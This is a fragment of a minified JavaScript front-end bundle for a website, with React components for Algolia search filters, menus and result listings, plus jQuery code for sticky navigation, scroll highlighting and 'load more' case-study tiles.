value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ta(t)?t:String(t)}var Ma=T().arrayOf(T().shape({value:T().any,label:T().node.isRequired,items:function(){return Ma.apply(void 0,arguments)}})),La=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ja(e,t)}(o,e);var t,r,n,i=_a(o);function o(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),Fa(Aa(e=i.call(this)),"onShowMoreClick",function(){e.setState(function(e){return{extended:!e.extended}})}),Fa(Aa(e),"getLimit",function(){var t=e.props,r=t.limit,n=t.showMoreLimit;return e.state.extended?n:r}),Fa(Aa(e),"resetQuery",function(){e.setState({query:""})}),Fa(Aa(e),"renderItem",function(t,r){var n=t.items&&Boolean(t.items.length);return k.createElement("li",{key:t.key||t.label,className:e.props.cx("item",t.isRefined&&"item--selected",t.noRefinement&&"item--noRefinement",n&&"item--parent")},e.props.renderItem(t,r),n&&k.createElement("ul",{className:e.props.cx("list","list--child")},t.items.slice(0,e.getLimit()).map(function(r){return e.renderItem(r,t)})))}),e.state={extended:!1,query:""},e}return t=o,r=[{key:"renderShowMore",value:function(){var e=this.props,t=e.showMore,r=e.translate,n=e.cx,i=this.state.extended,o=this.props.limit>=this.props.items.length;return t?k.createElement("button",{disabled:o,className:n("showMore",o&&"showMore--disabled"),onClick:this.onShowMoreClick},r("showMore",i)):null}},{key:"renderSearchBox",value:function(){var e=this,t=this.props,r=t.cx,n=t.searchForItems,i=t.isFromSearch,o=t.translate,a=t.items,s=t.selectItem,c=0===a.length&&""!==this.state.query?k.createElement("div",{className:r("noResults")},o("noResults")):null;return k.createElement("div",{className:r("searchBox")},k.createElement(ji,{currentRefinement:this.state.query,refine:function(t){e.setState({query:t}),n(t)},focusShortcuts:[],translate:o,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),i&&a.length>0&&s(a[0],e.resetQuery)}}),c)}},{key:"render",value:function(){var e=this,t=this.props,r=t.cx,n=t.items,i=t.className,o=t.searchable,a=t.canRefine,s=o?this.renderSearchBox():null,c=mt()(r("",!a&&"-noRefinement"),i);return 0===n.length?k.createElement("div",{className:c},s):k.createElement("div",{className:c},s,k.createElement("ul",{className:r("list",!a&&"list--noRefinement")},n.slice(0,this.getLimit()).map(function(t){return e.renderItem(t,e.resetQuery)})),this.renderShowMore())}}],r&&Ra(t.prototype,r),n&&Ra(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Fa(La,"propTypes",{cx:T().func.isRequired,translate:T().func,items:Ma,renderItem:T().func.isRequired,selectItem:T().func,className:T().string,showMore:T().bool,limit:T().number,showMoreLimit:T().number,show:T().func,searchForItems:T().func,searchable:T().bool,isFromSearch:T().bool,canRefine:T().bool}),Fa(La,"defaultProps",{className:"",isFromSearch:!1});const Da=La;function qa(e){return qa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qa(e)}function Ha(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Wa(n.key),n)}}function za(e,t){return za=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},za(e,t)}function $a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Ba(e);if(t){var i=Ba(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===qa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ua(e)}(this,r)}}function Ua(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ba(e){return Ba=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ba(e)}function Va(e,t,r){return(t=Wa(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Wa(e){var t=function(e,t){if("object"!==qa(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==qa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===qa(t)?t:String(t)}var Qa=fi("Menu"),Ya=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&za(e,t)}(o,e);var t,r,n,i=$a(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Va(Ua(e=i.call.apply(i,[this].concat(r))),"renderItem",function(t,r){var n=e.props.createURL,i=e.props.isFromSearch?k.createElement(Pa,{attribute:"label",hit:t}):t.label;return k.createElement(Xi,{className:Qa("link"),onClick:function(){return e.selectItem(t,r)},href:n(t.value)},k.createElement("span",{className:Qa("label")},i)," ",k.createElement("span",{className:Qa("count")},t.count))}),Va(Ua(e),"selectItem",function(t,r){r(),e.props.refine(t.value)}),e}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.translate,r=e.items,n=e.showMore,i=e.limit,o=e.showMoreLimit,a=e.isFromSearch,s=e.searchForItems,c=e.searchable,u=e.canRefine,l=e.className;return k.createElement(Da,{renderItem:this.renderItem,selectItem:this.selectItem,cx:Qa,translate:t,items:r,showMore:n,limit:i,showMoreLimit:o,isFromSearch:a,searchForItems:s,searchable:c,canRefine:u,className:l})}}])&&Ha(t.prototype,r),n&&Ha(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Va(Ya,"propTypes",{translate:T().func.isRequired,refine:T().func.isRequired,searchForItems:T().func.isRequired,searchable:T().bool,createURL:T().func.isRequired,items:T().arrayOf(T().shape({label:T().string.isRequired,value:T().string.isRequired,count:T().number.isRequired,isRefined:T().bool.isRequired})),isFromSearch:T().bool.isRequired,canRefine:T().bool.isRequired,showMore:T().bool,limit:T().number,showMoreLimit:T().number,transformItems:T().func,className:T().string}),Va(Ya,"defaultProps",{className:""});const Ga=ci({showMore:function(e){return e?"Show less":"Show more"},noResults:"No results",submit:null,reset:null,resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(Ya);const Ka=ba(function(e){return k.createElement(Bo,e,k.createElement(Ga,e))},{$$widgetType:"ais.menu"});function Xa(e){return Xa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xa(e)}function Ja(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Za(n.key),n)}}function Za(e){var t=function(e,t){if("object"!=Xa(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Xa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Xa(t)?t:t+""}function es(e,t,r){return t=rs(t),function(e,t){if(t&&("object"==Xa(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,ts()?Reflect.construct(t,r||[],rs(e).constructor):t.apply(e,r))}function ts(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(ts=function(){return!!e})()}function rs(e){return rs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},rs(e)}function ns(e,t){return ns=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ns(e,t)}var is=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=es(this,t,[e])).handleTitleClick=r.handleTitleClick.bind(r),r.state={title:e.attribute,isOpen:!1},r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ns(e,t)}(t,e),r=t,n=[{key:"handleTitleClick",value:function(e){var t=this.state.title;e.target.closest(".ais-Menu-link")?t=e.target.closest(".ais-Menu-link").querySelector(".ais-Menu-label").textContent:"ais-ClearRefinements-button"===e.target.className&&(t=this.props.attribute),this.setState({title:t,isOpen:!this.state.isOpen}),this.props.toggleActiveFilter(this.props.attribute,!1)}},{key:"render",value:function(){var e=this,t=this.state.title;this.props.reset&&(t=this.props.attribute);var r=this.props.attributePlural?this.props.attributePlural:"".concat(this.props.attribute,"s");return k.createElement("div",{className:"dropdown-wrapper dropdown-filter filter-item algolia-dropdown-filter".concat(this.state.isOpen?" is-open":"")},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick},k.createElement("p",{className:"dropdown-filter-title-text"},this.props.attributePseudonym?this.props.attributePseudonym:t)),k.createElement("div",{className:"dropdown-filter-panel",id:this.props.attribute,onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":this.props.attribute,"aria-expanded":"false",tabIndex:"0"},this.props.disableShowAll?"":k.createElement(ua,{transformItems:function(t){return t.filter(function(t){return t.attribute===e.props.attribute})},translations:{reset:"show all ".concat(r)},clearsQuery:!0}),"year"===this.props.attribute?k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){return t.label-e.label})}}):k.createElement(Ka,{attribute:this.props.attribute,limit:40,transformItems:function(e){return e.sort(function(e,t){var r=e.label.toUpperCase(),n=t.label.toUpperCase();return r<n?-1:r>n?1:0})}})))))}}],n&&Ja(r.prototype,n),i&&Ja(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);is.propTypes={attribute:P.string.isRequired,attributePlural:P.string,reset:P.bool,toggleActiveFilter:P.func.isRequired,attributePseudonym:P.string,disableShowAll:P.bool},is.defaultProps={reset:!1,attributePlural:"",attributePseudonym:"",disableShowAll:!1};var os=function(e){var t=e.items,r=e.refine,n=e.toggleActiveFilter;return k.createElement("div",{className:"ais-CurrentRefinements"},k.createElement("ul",{className:"ais-CurrentRefinements-list"},t.map(function(e){return k.createElement("li",{className:"ais-CurrentRefinements-itemt",key:e.label},k.createElement("span",{className:"ais-CurrentRefinements-label"},e.label),k.createElement("span",{className:"ais-CurrentRefinements-category"},k.createElement("button",{className:"ais-CurrentRefinements-delete",onClick:function(t){n(e.id,!0),t.preventDefault(),r(e.value)}},"✕")))})))};os.propTypes={items:P.array.isRequired,refine:P.func,toggleActiveFilter:P.func.isRequired},os.defaultProps={refine:null};const as=Jo(os);function ss(e){return ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ss(e)}function cs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function us(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?cs(Object(r),!0).forEach(function(t){ls(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):cs(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function ls(e,t,r){return(t=ds(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fs(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ds(n.key),n)}}function ds(e){var t=function(e,t){if("object"!=ss(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ss(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ss(t)?t:t+""}function ps(e,t,r){return t=vs(t),function(e,t){if(t&&("object"==ss(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,hs()?Reflect.construct(t,r||[],vs(e).constructor):t.apply(e,r))}function hs(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(hs=function(){return!!e})()}function vs(e){return vs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},vs(e)}function ms(e,t){return ms=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ms(e,t)}var gs=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=ps(this,t,[e])).state={mediaContact:{title:r.props.mediaContactTitle,name:r.props.mediaContactName,email:r.props.mediaContactEmail,number1:r.props.mediaContactPhone1,number2:r.props.mediaContactPhone2},showFilter:!1,activeFilter:{}},r.toggleActiveFilter=r.toggleActiveFilter.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ms(e,t)}(t,e),r=t,n=[{key:"toggleActiveFilter",value:function(e,t){var r=us({},this.state.activeFilter);r[e]=t,this.setState({activeFilter:r})}},{key:"toggleFilter",value:function(e){e.preventDefault(),this.state.showFilter?document.body.classList.remove("no-scroll"):document.body.classList.add("no-scroll"),this.setState({showFilter:!this.state.showFilter})}},{key:"render",value:function(){var e=this;return k.createElement("div",{className:"filters-top grey-filter-bg type-".concat(this.props.contentTypeName)},k.createElement(On,{indexName:this.props.appIndex,searchClient:dr()(this.props.appId,this.props.appKey)},k.createElement(Yn,{filters:"contentTypeName:".concat(this.props.contentTypeName).concat(this.props.defaultFilter),hitsPerPage:10}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger open-trigger"},k.createElement("div",{className:"container"},k.createElement("a",{href:"#toggle-filter",className:"btn btn-skin-2 btn-icon-center",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"filter"}),k.createElement("span",null,"Filter by")))),k.createElement("div",{className:"filters-layout ".concat(this.props.contentTypeName,"-").concat(this.state.showFilter)},k.createElement("div",{className:"filters-section"},k.createElement("div",{className:"filters-container"},k.createElement("div",{className:"filters"},"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"mobile-trigger"},k.createElement("p",{className:"display-micro"},"Filter by"),k.createElement("a",{href:"#toggle-filter",className:"close-icon",onClick:function(t){return e.toggleFilter(t)}},k.createElement(Pe,{glyph:"cross"}))),this.props.contentFilters.map(function(t){return k.createElement(is,{toggleActiveFilter:e.toggleActiveFilter,reset:e.state.activeFilter[t],attribute:t,attributePlural:e.props.contentFiltersPlural?e.props.contentFiltersPlural[t]:"",attributePseudonym:e.props.contentFiltersPseudonym&&e.props.contentFiltersPseudonym[t]?e.props.contentFiltersPseudonym[t]:"",key:t,disableShowAll:!e.props.loadInitialContent})}),!this.props.noKeyword&&k.createElement("div",{className:"keyword-filter textbox-wrapper filter-item"},k.createElement(_i,null)))))),null!==this.state.mediaContact&&k.createElement(nt,{contact:this.state.mediaContact}),"fc___external_resource_link"===this.props.contentTypeName&&k.createElement("div",{className:"container"},k.createElement("div",{className:"active-filter ".concat(this.props.contentTypeName)},k.createElement(as,{toggleActiveFilter:this.toggleActiveFilter,transformItems:function(e){return e.map(function(e){return us(us({},e),{},{label:e.currentRefinement})})}}))),k.createElement("div",{className:"listing-items-section"},k.createElement("div",{className:"listing-items-container"},k.createElement(ys,{loadInitialContent:this.props.loadInitialContent},k.createElement("div",{className:"listing-items-wrapper"},k.createElement("div",{className:"listing-items"},k.createElement("div",{className:"algolia-listing-container ".concat(this.props.contentTypeName)},k.createElement(Li,{hitComponent:bs}))),k.createElement("div",{className:"listing-pagination-section"},k.createElement("div",{className:"listing-pagination"},k.createElement("nav",{className:"c-pagination-simple"},k.createElement(Vo,{showFirst:!1}))))))))))}}],n&&fs(r.prototype,n),i&&fs(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component),ys=Wo(function(e){var t=e.searchState,r=e.children;return e.props.loadInitialContent||t&&(t.menu&&Object.values(t.menu).filter(function(e){return""!==e}).length>0||t.query&&t.query.length>0)?r:k.createElement("div",null)});function bs(e){switch(e.hit.contentTypeName){case"fc___external_resource_link":return k.createElement(Qo,{item:e.hit,featured:!1,algolia:!0});case"page___blog_article":return k.createElement(ut,{item:e.hit,featured:!1,algolia:!0});default:return k.createElement(ct,{item:e.hit,featured:!1,algolia:!0})}}bs.propTypes={hit:P.object.isRequired},gs.propTypes={appIndex:P.string.isRequired,appId:P.string.isRequired,appKey:P.string.isRequired,contentTypeName:P.string.isRequired,contentFilters:P.array.isRequired,contentFiltersPlural:P.object.isRequired,noKeyword:P.bool,mediaContactName:P.string,mediaContactPhone1:P.string,mediaContactPhone2:P.string,mediaContactEmail:P.string,mediaContactTitle:P.string,defaultFilter:P.string,contentFiltersPseudonym:P.object,loadInitialContent:P.bool},gs.defaultProps={noKeyword:!1,mediaContactTitle:"",mediaContactName:"",mediaContactPhone1:"",mediaContactPhone2:"",mediaContactEmail:"",defaultFilter:"",contentFiltersPseudonym:{},loadInitialContent:!0};const ws=gs;t()(".algolia-filter").each(function(){var e=t()(this),r=e.data("app-index"),n=e.data("app-id"),i=e.data("app-key"),o=e.data("content-type-name"),a=e.data("content-filters"),s=e.data("content-filters-plural")||{},c=e.data("content-filters-pseudonym")||{},u=e.data("no-keyword"),l=e.data("media-contact-title"),f=e.data("media-contact-name"),d=e.data("media-contact-phone1"),p=e.data("media-contact-phone2"),h=e.data("media-contact-email"),v=e.data("default-filter"),m=e.data("load-initial-content");if(o){var g={appIndex:r,appId:n,appKey:i,contentTypeName:o,contentFilters:a,contentFiltersPlural:s,contentFiltersPseudonym:c,noKeyword:u,mediaContactName:f,mediaContactPhone1:d,mediaContactPhone2:p,mediaContactEmail:h,mediaContactTitle:l,defaultFilter:v,loadInitialContent:m};C(g),O.render(k.createElement(ws,g,null),e[0])}});t()(function(){0!==t()(".s-page-profile-header").length&&t()(".contact-nav").click(function(e){t()(e.currentTarget).parent().toggleClass("show")})});var xs=function(){var e="placed",r=t()("html.ios").length>0,n=t()(".js-sticky-nav"),i=t()(".js-scroll-spy"),o=t()(".js-sticky-nav .js-fixed-container"),a=0;n.length<=0||(t()(window).bind("scroll",function(){var s=t()(window).scrollTop(),c=0,u=n.hasClass(e);u=!r&&u,"fixed"===o.css("position")&&(c=o.outerHeight(!1)+parseInt(o.css("top"),10)+24),i.each(function(){var e=t()(this).offset().top-c,r=e+(t()(this).height()-24),n=t()(this).attr("id"),i=t()('a[href="#'.concat(n,'"]'));((s<e||s>r)&&i.hasClass("show-as-active")&&i.removeClass("show-as-active"),s>=e&&s<=r&&!u)&&(i.addClass("show-as-active"),function(e){var r=t()(".js-sticky-nav .slide-item"),n=t()(".js-sticky-nav .inner").innerWidth(),i=0;if(t()(window).width()<=768)t()(".js-sticky-nav .inner").slick("slickGoTo",e);else{for(var o=0;o<=e;o+=1)i+=Math.ceil(t()(r[o]).outerWidth(o!==e));i>=n?t()(".js-sticky-nav .slick-track").css({transform:"translate3d(-".concat(i-n,"px, 0, 0)")}):t()(".js-sticky-nav .slick-track").css({transform:"translate3d(0, 0, 0)"})}}(t()(".js-sticky-nav .slide-item").index(i)))}),s>a?function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&t()(".js-flex-fixed.placed").length>0&&(e.addClass(i),r.css("top",n+a)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",0)),e.offset().top<=n&&(e.hasClass(o)||r.css("top",0),e.addClass(o))}(n,o,s):function(e,r,n){var i="placed",o="fixed",a=t()(".js-flex-fixed").outerHeight()||0;e.hasClass(o)&&!e.hasClass(i)&&(e.addClass(i),r.css("top",n)),e.hasClass(i)&&t()(".js-flex-fixed.placed").length<=0&&(e.removeClass(i),r.css("top",a)),e.offset().top>n+a&&e.removeClass(o)}(n,o,s),a=s}),t()(window).trigger("scroll"),n.find(".slide-item").click(function(r){r.preventDefault();var i=t()(this).attr("href"),a=n.hasClass(e)?0:parseInt(o.css("top"),10),s=o.outerHeight(!1)+a+24,c=t()(".js-flex-fixed").outerHeight()||0,u=t()(window).scrollTop(),l=t()(i).offset().top-(s-1);l>u&&a>0?l+=a:l<u&&0===a&&(l-=c),t()("html, body").animate({scrollTop:l})}))};t()(function(){xs()});t()(function(){t()(".s-case-study").each(function(){!function(e){var r=e.find(".c-tile"),n=e.find("#load-more"),i=0;function o(e){for(var o=i;o<i+e&&o<r.length;o++)t()(r[o]).addClass("visible");(i+=e)>=r.length&&(n.hide(),n.off("click"))}n.on("click",function(){o(3)}),o(3)}(t()(this))})});var Ss=function(e){var r=t()(e),n=r.find(".is-current"),i=window.location.pathname,o=r.find('a[href="'.concat(i,'"]')),a="is-current";n.removeClass(a),o.addClass(a)};t()(function(){Ss(".styleguide-group-nav"),Ss(".styleguide-footer")});r(70634);window.$=t(),window.jQuery=t();document.lazyLoadInstance||(document.lazyLoadInstance=new(i())({elements_selector:"[data-lazy]"}))})()})();
//# sourceMappingURL=scripts.js.map